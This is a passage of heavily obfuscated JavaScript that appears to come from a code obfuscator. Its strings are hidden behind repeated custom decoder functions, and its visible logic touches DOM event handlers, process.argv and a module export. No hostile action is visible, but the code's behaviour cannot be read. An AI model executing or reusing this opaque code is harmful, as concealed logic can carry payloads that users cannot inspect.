YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=qYGDYU(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(MbU_ni(j2CLJD(0x196))[j2CLJD(0x197)](j2CLJD(0x198),g7qxukq[0xcd]),cqX1pH8[j2CLJD(0x199)]())}),MbU_ni(m5I4Iii(g7qxukq[0x6b]))[g7qxukq[0x5a]](m5I4Iii(0x19a),function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"`HSfMrk)(PYUjbE91gz@N=lZx+$#mey~.%J?2B{}n^\\\"pVRGwt[v]|ALu/QCoTs,65;>:8_03OIqd4*!DWah<KF&i7Xc\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[-g7qxukq[0x6c]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x6d]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x6d]]<qYGDYU[g7qxukq[0xf]];qYGDYU[g7qxukq[0x6d]]++){qYGDYU[g7qxukq[0x6e]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x6d]]]);if(qYGDYU[g7qxukq[0x6e]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x6e]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x6e]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[-g7qxukq[0x6c]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[-g7qxukq[0x6c]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[-g7qxukq[0x6c]])}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}FvXU2dh(MbU_ni(m5I4Iii(g7qxukq[0x6f]))[SkMRDA(0x19b)](SkMRDA(0x19c),v_vFSJ+g7qxukq[0x70]),cqX1pH8[SkMRDA(0x19d)+SkMRDA(0x19e)]())}))}FvXU2dh(iRbleI(j2CLJD(0x19f))[j2CLJD(0x1a0)](),this[j2CLJD(g7qxukq[0x71])][j2CLJD(0x1a1)](j2CLJD(0x1a2),j2CLJD(0x1a3)))},[o_PWk4(0x1a4)]:function(){var WVjrjW;function qYGDYU(WVjrjW){var qYGDYU=\"h@4pxv(eAf$!m6`E7B]Xy,VJD5R0?K&8on=_9T%k1.cP[u+*r<;d:FCL#W~w})/^HM{\\\"2zl>3i|aGqSYQjNOgUstIbZ\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function j2CLJD(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=qYGDYU(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(WVjrjW=this,WVjrjW[j2CLJD(0x1a5)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1a9),WVjrjW[j2CLJD(0x1aa)]=j2CLJD(0x1ab)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(0x1af)]=j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1b1)+j2CLJD(0x1b2)+iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x74])),WVjrjW[j2CLJD(g7qxukq[0x77])]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(0x1b4)),WVjrjW[j2CLJD(0x1b5)+j2CLJD(0x1b6)]=iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b7))?iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(0x1b8)):g7qxukq[0x38],WVjrjW[j2CLJD(0x1b9)]=WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1ba)]?WVjrjW[j2CLJD(g7qxukq[0x77])][j2CLJD(0x1bb)+j2CLJD(0x1bc)]:iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x75])+j2CLJD(g7qxukq[0x76])](j2CLJD(g7qxukq[0x78]))+j2CLJD(0x1bd),iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(0x1be)][j2CLJD(0x1bf)]([j2CLJD(0x1c0)])[j2CLJD(0x1c1)](function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA));function o_PWk4(qYGDYU){var o_PWk4=\"!ANTnQHYRK)%[m61=S}5P&V>Cg|I$O7fdqjuX+0v?3:F\\\"ML9t4^]2`8kGi*s.e({<pZ#owx;/W_JhlyEBDb@U~,rzac\",SkMRDA,WVjrjW,j2CLJD,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),WVjrjW=SkMRDA.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<WVjrjW;MbU_ni++){var Eu3OYA=o_PWk4.indexOf(SkMRDA[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}WVjrjW[j2CLJD(0x1c2)]=new(iRbleI(SkMRDA(0x1c3)))({[SkMRDA(0x1c4)]:WVjrjW[SkMRDA(0x1c5)],[SkMRDA(0x1c6)]:g7qxukq[0x37]})}),WVjrjW[j2CLJD(0x1c7)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1ca)),WVjrjW[j2CLJD(0x1cb)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1cc)));if(iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1cd)+j2CLJD(0x1ce))){QPgEK4(o_PWk4);function o_PWk4(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x7c]]=\"DAW9z#E@w4eB=)PFS;~M<.>pNR?bXy{VgsvdLr3[]:x*K7Zn,`21%&ku$_IJ+i!06Y|qUca(^}58\\\"jfGtTomClQHhO/\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x7d]]=WVjrjW[-g7qxukq[0x7c]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x7d]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[-g7qxukq[0x7d]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[-g7qxukq[0x7d]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function SkMRDA(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=o_PWk4(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni[SkMRDA(0x1cf)](iRbleI(SkMRDA(0x1d0))[SkMRDA(0x1d1)+SkMRDA(0x1d2)](SkMRDA(0x1d3))[SkMRDA(0x1d4)](g7qxukq[0x95]),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(o_PWk4),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"C*.+pvBK]OFgAa<{>_^9zGwdhNW$`?}i&0!mH[EXV)6Ut(;\\\"7P|3yRZlsT@o1#fj5M8x:=2~/ceuQI,4bYJ%LnSrkqD\",qYGDYU[-g7qxukq[0x3b]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[-g7qxukq[0x3b]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x18]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x18]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x18]]++){qYGDYU[g7qxukq[0x7f]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x3b]][qYGDYU[-g7qxukq[0x18]]]);if(qYGDYU[g7qxukq[0x7f]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x7f]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x7f]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7e]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7e]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7e]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7e]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}if(o_PWk4(0x1d5)in HINtud){SkMRDA()}function SkMRDA(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=(...qYGDYU)=>{FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(o_PWk4));function j2CLJD(qYGDYU){var j2CLJD=\"+8z:v$*%/r,Ju0sF?[R6HWeXtxa^2E@}n]pDIf<yV(9.;7kwih&`LPQ{!5#C~dBKl=Sbj3ToA)|O>1GcgM4q_mZUN\\\"Y\",o_PWk4,SkMRDA,WVjrjW,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(o_PWk4=\"\"+(qYGDYU||\"\"),SkMRDA=o_PWk4.length,WVjrjW=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<SkMRDA;MbU_ni++){var Eu3OYA=j2CLJD.indexOf(o_PWk4[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){WVjrjW.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(WVjrjW)}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw new(iRbleI(o_PWk4(0x1d6)))(o_PWk4(0x1d7))})=>{const j2CLJD=new(iRbleI(o_PWk4(0x1d8)))(iRbleI(o_PWk4(0x1d9)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x1da))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(0x1db);if(SkMRDA===(await qYGDYU()))return o_PWk4(0x1dc);return\"\"})();return g7qxukq[0x39]}}if(iRbleI(o_PWk4(0x1dd))[o_PWk4(0x1de)][o_PWk4(0x1df)+o_PWk4(0x1e0)][o_PWk4(0x1e1)+o_PWk4(0x1e2)](qYGDYU[g7qxukq[0x1]][o_PWk4(0x1e3)]())){WVjrjW[o_PWk4(0x1e4)]=g7qxukq[0x37];return g7qxukq[0x37]}},g7qxukq[0x1e]))}if(WVjrjW[j2CLJD(0x1e5)]){var EPLIahr;function QT8eWeC(WVjrjW){var qYGDYU=\"bcj0[K=i~\\\"GNWtqZ/y%d+LT4v`zI3Q(JDx9&,AgR<U6f{*h;ruo@|):Y}5p1smaM$H2SC8VkBPnF.O>^EXl7?w#]e!_\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function gyJewBw(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=QT8eWeC(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(EPLIahr=this[j2CLJD(0x1e6)](),WVjrjW[gyJewBw(0x1e7)][gyJewBw(g7qxukq[0x81])](gyJewBw(0x1e9))[gyJewBw(0x1ea)](function(WVjrjW){var qYGDYU;FvXU2dh(QPgEK4(o_PWk4),QPgEK4(j2CLJD));function j2CLJD(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\";rDGmVK4p|M`ThPY9uC%Qe82v#iR67gc~Fb<Edsfa@lnt)L}&[J=Nz/_Z.wx*]o:\\\"?qB!O>,W^Iy1X(Sj$UAHk5+{03\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x1d]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x80]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x23]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x23]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[-g7qxukq[0x23]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[-g7qxukq[0x23]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]],WVjrjW[g7qxukq[0x80]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1d]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x80]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x80]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1d]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1d]])}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU=MbU_ni(this)[gyJewBw(g7qxukq[0x81])](o_PWk4(0x1eb))[o_PWk4(0x1ec)](o_PWk4(0x1ed));if(MbU_ni(this)[o_PWk4(0x1ee)](o_PWk4(0x1ef))&&EPLIahr[o_PWk4(0x1f0)](g7qxukq[0x150]+qYGDYU)<g7qxukq[0x0]){QPgEK4(QT8eWeC);function SkMRDA(WVjrjW){var qYGDYU=\"r<w>}.,?u_G8HOEIVDg6R%h/!cWQn]KfJ)tzZ(aC+7NM#iB\\\"*v`bq34|od@j&k9;lLTy:1xS[X2^s5pe=mA${F0YPU~\",j2CLJD,o_PWk4,SkMRDA,QT8eWeC,EPLIahr,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],QT8eWeC=g7qxukq[0x0],EPLIahr=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],QT8eWeC|=gyJewBw<<EPLIahr,EPLIahr+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],EPLIahr-=g7qxukq[0x2])}while(EPLIahr>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((QT8eWeC|gyJewBw<<EPLIahr)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function QT8eWeC(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(this)[QT8eWeC(0x1f1)+QT8eWeC(0x1f2)](QT8eWeC(0x1f3)+g7qxukq[0xcb])}}))}WVjrjW[j2CLJD(0x1f4)]()},[o_PWk4(0x1f5)]:function(){var WVjrjW,qYGDYU;QPgEK4(o_PWk4);function j2CLJD(WVjrjW){var qYGDYU=\"2NfFwS~PT#17W*u@iq9XEcL6;:d&o(peRrMg{Y?/Ia.C$}v+s)_G|mKbl4z<Z%QhD[BAOkn0`,\\\"8>=H]^U!53tjxyVJ\",j2CLJD,o_PWk4,MbU_ni,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,MbU_ni=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<o_PWk4;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){MbU_ni.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return 